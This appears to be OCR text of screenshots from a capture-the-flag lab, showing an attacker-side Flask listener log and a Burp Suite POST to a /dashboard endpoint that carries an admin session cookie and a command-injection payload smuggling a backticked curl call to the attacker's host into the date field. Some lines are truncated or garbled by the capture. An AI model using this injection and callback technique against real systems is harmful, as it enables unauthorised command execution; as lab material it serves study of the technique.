 False
INFO:werkzeug:10.129.134.66 - - [25/Mar/2024 22:57:57] "POST / HTTP/1.1" 200 -
ERROR:root:Received Body: request failed, output is
ERROR:root:Method: POST
Headers: Host: 10.10.14.57:8889
Content-Length: 26
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
0.6261.112 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: null
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
False
INFO:werkzeug:10.10.14.57 - - [25/Mar/2024 22:58:05] "POST / HTTP/1.1" 200 -
INFO:werkzeug:10.129.134.66 - - [25/Mar/2024 23:14:49] "GET /a HTTP/1.1" 404 -
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.134.66:5000
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.134.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
3;q=0.7
10 Referer: http://10.129.134.66:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15`curl+http%3a//10.10.14.57%3a8889/a`